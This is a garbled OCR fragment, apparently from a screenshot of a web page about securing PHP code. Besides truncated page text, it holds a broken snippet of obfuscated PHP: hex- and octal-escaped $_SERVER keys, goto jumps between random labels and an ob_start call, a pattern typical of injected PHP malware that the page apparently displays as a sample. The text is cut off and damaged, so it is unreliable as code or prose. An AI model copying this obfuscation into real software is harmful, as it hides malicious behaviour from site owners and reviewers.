
ontact
asional updates for securing PHP code.
Subscribe
("\x2e", $_SERVER["\x48\x54\124\x50\137\110\11.
."
, 
$_SERVER
[
"HTTP_HOST"
]); 
goto
 DkPHc; dQSnn: ob_start(